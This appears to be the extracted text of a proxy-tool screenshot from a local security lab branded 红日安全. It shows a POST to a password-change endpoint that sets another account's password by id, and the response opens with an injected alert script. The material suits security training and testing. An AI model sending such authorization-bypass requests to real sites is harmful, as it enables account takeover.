 Request
Raw Params Headers Hex
POST /control/auth_cross/cross_auth_passwd2.php?id=2 HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0) Gecko/20100101
Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://localhost/control/auth_cross/cross_auth_passwd2.php?id=2
Content-Type: application/x-www-form-urlencoded
Content-Length: 44
DNT: 1
Connection: close
Cookie: PHPSESSID=omhon9u4kgg9mk5ujo23ms7gg4
Upgrade-Insecure-Requests: 1
id=%24id&oldPassword=aaaaa&newPassword=aaaaa
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Mon, 17 Jun 2019 09:16:33 GMT
Server: Apache/2.4.18 (Win32) OpenSSL/1.0.2e mod_fcgid/2.3.9
X-Powered-By: PHP/5.5.30
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Connection: close
Content-Type: text/html
Content-Length: 1100
<script>alert('ok')</script><!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>Title</title>
<link rel="stylesheet" href="../../template/assets/layui/css/layui.css">
</head>
<body>
<div class="layui-container">
<form action="" method="post" class="layui-form" style="position: absolute;
left: 10%; right: 10%; top: 10%; bottom: 10%;">
红日安全